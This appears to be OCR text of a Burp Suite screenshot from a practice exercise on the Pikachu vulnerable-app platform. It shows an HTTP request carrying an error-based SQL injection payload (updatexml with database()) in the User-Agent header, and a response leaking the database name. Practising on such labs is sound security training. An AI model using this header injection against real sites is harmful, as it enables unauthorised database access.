 Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 192.168.174.160
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36' or updatexml(1,concat(0x7e,database()),0)
or '
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Referer:
http://192.168.174.160/pikachu/vul/sqli/sqli_header/sqli
_header_login.php
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: ant[uname]=admin; ant[pw]=
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'